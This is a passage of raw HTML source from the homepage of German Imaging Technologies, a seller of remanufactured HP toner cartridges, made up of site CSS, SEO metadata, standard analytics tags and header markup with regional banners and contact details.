.dialog-message{width:100%!important;height:auto}span.elementor-counter-number{font-weight:600!important;color:#fff!important}.recourses .sub-menu.elementor-nav-menu--dropdown{margin-left:0!important;margin-top:0!important;z-index:99}.sub-menu.elementor-nav-menu--dropdown{z-index:9999!important;min-width:25em!important;left:-120px!important}.toggle-text-content span{display:none}.elementor-sub-item.elementor-item-active,body .elementor-sub-item:hover{background-color:#61c554!important;color:#fff}.form-pageabt .elementor-field-group.e-form__buttons__wrapper{width:150px;display:block}.form-pageabt .elementor-field-group.e-form__buttons__wrapper.elementor-field-type-next{text-align:right}.single-event .dialog-widget-content i.eicon-close{color:#160303!important}@media screen and (min-width:1200px) and (max-width:1400px){.elementor-7 .elementor-element.elementor-element-1ae8896>.elementor-widget-container{padding:20px 30px 33px 40px!important}}.elementor-field-group-field_f09b092,.elementor-field-group:has(select#form-field-field_08801b6),.elementor-field-group:has(select#form-field-field_4ebb5b5),.elementor-field-group:has(select#form-field-field_b4df5e8),.elementor-field-group:has(select#form-field-field_dd1d510),.elementor-field-group:has(select#form-field-field_e7c570e),.elementor-field-group:has(select#form-field-field_ecabdfc){display:none}.elementor-field-group-field_b9bbafe,.elementor-field-group-field_c13b586{display:none}.top-popup-in,.top-popup-ke,.top-popup-uae{display:none}a.contiune{font-family:Lato,Sans-serif;font-weight:700;text-transform:uppercase;margin-left:15px;color:#61c554!important;font-size:20px!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.elementor-13174 .elementor-element.elementor-element-937436d{text-align:center}.elementor-13174 .elementor-element.elementor-element-937436d .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:30px;font-weight:700;line-height:29px;letter-spacing:.5px;color:#000}.elementor-13174 .elementor-element.elementor-element-1020d86{--divider-border-style:solid;--divider-color:#0E477B;--divider-border-width:4px}.elementor-13174 .elementor-element.elementor-element-1020d86 .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0}.elementor-13174 .elementor-element.elementor-element-1020d86 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px}.elementor-13174 .elementor-element.elementor-element-61ca290{padding:20px 0 0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-field-group{padding-right:calc(20px/2);padding-left:calc(20px/2);margin-bottom:20px}.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-form-fields-wrapper{margin-left:calc(-20px/2);margin-right:calc(-20px/2);margin-bottom:-20px}.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-field-group.recaptcha_v3-bottomleft,.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-labels-inline .elementor-field-group>label{padding-left:10px}body:not(.rtl) .elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-labels-inline .elementor-field-group>label{padding-right:10px}body .elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-labels-above .elementor-field-group>label{padding-bottom:10px}.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-field-group>label,.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-field-subgroup label{color:#000}.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-mark-required .elementor-field-label:after{color:#000}.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-field-group>label{font-size:14px;font-weight:400;text-transform:uppercase}.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-field-group .elementor-field{color:#000}.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-field-group .elementor-field,.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-field-subgroup label{font-size:15px;font-weight:400}.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#fffFFF00;border-color:#00000040;border-width:1px;border-radius:0 0 0 0}.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-field-group .elementor-select-wrapper select{background-color:#fffFFF00;border-color:#00000040;border-width:1px;border-radius:0 0 0 0}.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-field-group .elementor-select-wrapper::before{color:#00000040}.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-button{font-size:14px;font-weight:700;line-height:27px;letter-spacing:0;border-style:solid;border-width:1px;padding:10px}.elementor-13174 .elementor-element.elementor-element-61ca290 .e-form__buttons__wrapper__button-next{background-color:#0e477b;color:#fff;border-color:#fff}.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-button[type=submit]{background-color:#0e477b;color:#fff;border-color:#fff}.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-button[type=submit] svg *{fill:#FFFFFF}.elementor-13174 .elementor-element.elementor-element-61ca290 .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-13174 .elementor-element.elementor-element-61ca290 .e-form__buttons__wrapper__button-next:hover{background-color:#0e477b;color:#fff;border-color:#fff}.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-button[type=submit]:hover{background-color:#0e477b;color:#fff;border-color:#fff}.elementor-13174 .elementor-element.elementor-element-61ca290 .elementor-button[type=submit]:hover svg *{fill:#FFFFFF}.elementor-13174 .elementor-element.elementor-element-61ca290 .e-form__buttons__wrapper__button-previous:hover{background-color:#0e477b;color:#fff}#elementor-popup-modal-13174{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-13174 .dialog-message{width:640px;height:auto}#elementor-popup-modal-13174 .dialog-close-button{display:flex;background-color:#0e477b}#elementor-popup-modal-13174 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}#elementor-popup-modal-13174 .dialog-close-button i{color:#0e477b}#elementor-popup-modal-13174 .dialog-close-button svg{fill:#0E477B}@media(max-width:767px){.elementor-13174 .elementor-element.elementor-element-937436d .elementor-heading-title{font-size:22px}}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{align-items:center;display:flex;flex-wrap:nowrap;font-size:13px;justify-content:space-between;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{align-items:center;display:flex;flex-basis:0;flex-direction:column;justify-content:center;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden;position:relative;width:100%}.e-form__indicators__indicator__progress__meter{background-color:var(--e-form-steps-indicator-progress-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);color:var(--e-form-steps-indicator-progress-meter-color);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;text-align:right;transition:width .1s linear;width:var(--e-form-steps-indicator-progress-meter-width,0)}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{border-color:var(--e-form-steps-indicator-active-secondary-color,#fff);color:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{background-color:initial;color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{align-items:center;border-style:solid;border-width:1px;display:flex;font-size:var(--e-form-steps-indicator-icon-size);height:var(--e-form-steps-indicator-padding,30px);justify-content:center;margin-bottom:10px;overflow:hidden;width:var(--e-form-steps-indicator-padding,30px)}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{height:auto;width:var(--e-form-steps-indicator-icon-size)}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{align-items:center;border-style:solid;border-width:1px;display:flex;height:var(--e-form-steps-indicator-padding,30px);justify-content:center;margin-bottom:10px;width:var(--e-form-steps-indicator-padding,30px)}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{background-color:#babfc5;height:var(--e-form-steps-divider-width);width:100%}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding,30px)/ 2 - var(--e-form-steps-divider-width,1px)/ 2)}.elementor-field-type-tel input{direction:inherit}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal.dialog-type-lightbox{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;inset-inline-end:20px;margin-top:0;opacity:1;pointer-events:all;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}</style><link rel="preload" data-rocket-preload as="image" href="https://www.gitmea.com/wp-content/uploads/2024/02/Website-Homepage.png" fetchpriority="high">
	<link rel="canonical" href="https://www.gitmea.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="German Imaging Technologies - German Imaging Technologies" />
	<meta property="og:description" content="rEAL HP. REBUILT WITH PRECISION. _ OEM PERFORMANCE WITHOUT THE OEM PRICE RENEWED HP TONERS EXPERTLY REFURBISHED SINCE 1999 Premium Rebuilt Toners HP Experts Rebuilding Original Cartridges list-leaf (1) Original HP Shells. Japanese Components. list-leaf (1) Over 1 Million Toners Remanufactured. Request Callback Now THE HP M880z renewed FOR YOUR SUCCESS HP&#8217;s Top-of-the-Line Enterprise Printer [&hellip;]" />
	<meta property="og:url" content="https://www.gitmea.com/" />
	<meta property="og:site_name" content="German Imaging Technologies" />
	<meta property="article:modified_time" content="2025-11-05T12:16:10+00:00" />
	<meta property="og:image" content="https://www.gitmea.com/wp-content/uploads/2025/11/DSC6252-min-scaled.jpg" />
	<meta property="og:image:width" content="2326" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gitmea.com/","url":"https://www.gitmea.com/","name":"German Imaging Technologies - German Imaging Technologies","isPartOf":{"@id":"/#website"},"about":{"@id":"/#organization"},"primaryImageOfPage":{"@id":"https://www.gitmea.com/#primaryimage"},"image":{"@id":"https://www.gitmea.com/#primaryimage"},"thumbnailUrl":"https://www.gitmea.com/wp-content/uploads/2025/11/DSC6252-min-931x1024.jpg","datePublished":"2024-08-05T13:03:11+00:00","dateModified":"2025-11-05T12:16:10+00:00","breadcrumb":{"@id":"https://www.gitmea.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.gitmea.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gitmea.com/#primaryimage","url":"https://www.gitmea.com/wp-content/uploads/2025/11/DSC6252-min-scaled.jpg","contentUrl":"https://www.gitmea.com/wp-content/uploads/2025/11/DSC6252-min-scaled.jpg","width":2326,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.gitmea.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"/#website","url":"/","name":"German Imaging Technologies","description":"Just another WordPress site","publisher":{"@id":"/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"/#organization","name":"German Imaging Technologies","url":"/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/logo/image/","url":"https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3.png","contentUrl":"https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3.png","width":600,"height":200,"caption":"German Imaging Technologies"},"image":{"@id":"/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="German Imaging Technologies &raquo; Feed" href="https://www.gitmea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="German Imaging Technologies &raquo; Comments Feed" href="https://www.gitmea.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css'></style>
<style id='global-styles-inline-css'></style>




<style id='woocommerce-inline-inline-css'></style>





<style id='woo-variation-gallery-inline-css'></style>






























<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.gitmea.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.gitmea.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gitmea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gitmea.com/wp-json/wp/v2/pages/15400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gitmea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.gitmea.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gitmea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gitmea.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gitmea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gitmea.com%2F&#038;format=xml" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "km3kzuygl1");
</script>            <style></style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-2DDG7QSKEG"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-2DDG7QSKEG');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXBF8PP');</script>
<!-- End Google Tag Manager -->
			<style></style>
			<link rel="icon" href="https://www.gitmea.com/wp-content/uploads/2023/08/GIT-LOGO-OFFICIAL-100x100.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.gitmea.com/wp-content/uploads/2023/08/GIT-LOGO-OFFICIAL-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gitmea.com/wp-content/uploads/2023/08/GIT-LOGO-OFFICIAL-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://www.gitmea.com/wp-content/uploads/2023/08/GIT-LOGO-OFFICIAL-300x300.jpeg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<link rel="alternate" href="https://www.gitmea.com/?lang=sw" hreflang="x-default" />
    <link rel="alternate" href="https://www.gitmea.com/en-ae/?lang=sw" hreflang="en-ae" />
    <link rel="alternate" href="https://www.gitmea.com/en-ke/?lang=sw" hreflang="en-ke" />
    <link rel="alternate" href="https://www.gitmea.com/en-in/?lang=sw" hreflang="en-in" />

	<meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wpexperts-page hello-elementor woo-variation-gallery woo-variation-gallery-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-6 elementor-page elementor-page-15400">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div  data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68c882f8 top-popup-uae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68c882f8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4947b125" data-id="4947b125" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2311a38e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2311a38e" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-29b142e9" data-id="29b142e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f24fa73 elementor-widget elementor-widget-heading" data-id="3f24fa73" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">You are located in a different country. Click continue to see content specific to your region - UAE<a href="http://www.gitmea.com/en-ae" class="contiune">Continue</a></h2>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f1f4507 top-popup-ke elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f1f4507" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ae18b82" data-id="2ae18b82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f8f361c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f8f361c" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-329178b6" data-id="329178b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d15181d elementor-widget elementor-widget-heading" data-id="2d15181d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">You are located in a different country. Click continue to see content specific to your region - INDIA <a href="https://www.gitmea.com/en-in/" class="contiune">Continue</a></h2>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7fa934e0 top-popup-in elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fa934e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4241582b" data-id="4241582b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44bff0b0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44bff0b0" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d4aec78" data-id="2d4aec78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18e1cd48 elementor-widget elementor-widget-heading" data-id="18e1cd48" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">You are located in a different country. Click continue to see content specific to your region - KENYA <a href="http://www.gitmea.com/en-ke/" class="contiune">Continue</a></h2>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d774913 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d774913" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3735ca5d" data-id="3735ca5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a1e377f elementor-icon-list--layout-inline elementor-align-end header-list elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a1e377f" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@gitdubai.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><b>Mail Us:</b><br>info@gitdubai.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:971­4­2853538">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Call US:</b><br>+971­ 4­ 285 3538</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-567eeb25 mobile-menu-st elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="567eeb25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6af8b3a5" data-id="6af8b3a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5ed76f6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ed76f6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-65195a83 elementor-hidden-desktop elementor-hidden-tablet" data-id="65195a83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49eac79e elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="49eac79e" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://www.gitmea.com">
			<img src="https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3.png" title="Logo ECOPLAN website (3)" alt="Logo ECOPLAN website (3)" loading="lazy" />				</a>
											</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-129353ed elementor-hidden-desktop elementor-hidden-tablet" data-id="129353ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
